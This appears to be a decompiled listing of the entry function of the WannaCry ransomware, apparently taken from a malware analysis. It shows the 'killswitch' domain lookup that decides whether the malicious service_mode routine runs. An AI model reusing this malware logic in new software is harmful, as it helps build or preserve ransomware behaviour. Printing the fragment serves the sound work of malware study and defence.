 1 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
2 {
3 void *handle; // esi
4 void *v5; // edi
5 CHAR killswitch[57]; // [esp+8h] [ebp-50h] BYREF
6 int v8; // [esp+41h] [ebp-17h]
7 int v9; // [esp+45h] [ebp-13h]
8 int v10; // [esp+49h] [ebp-Fh]
9 int v11; // [esp+4Dh] [ebp-Bh]
10 int v12; // [esp+51h] [ebp-7h]
11 __int16 v13; // [esp+55h] [ebp-3h]
12 char v14; // [esp+57h] [ebp-1h]
13
14 strcpy(killswitch, "http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com");
15 v8 = 0;
16 v9 = 0;
17 v10 = 0;
18 v11 = 0;
19 v12 = 0;
20 v13 = 0;
21 v14 = 0;
22 handle = InternetOpenA(0, 1u, 0, 0, 0);
23 v5 = InternetOpenUrlA(handle, killswitch, 0, 0, 0x84000000, 0);
24 InternetCloseHandle(handle);
25 if ( v5 )
26 {
27 InternetCloseHandle(v5);
28 }
29 else
30 {
31 InternetCloseHandle(0);
32 service_mode();
33 }
34 return 0;
35 }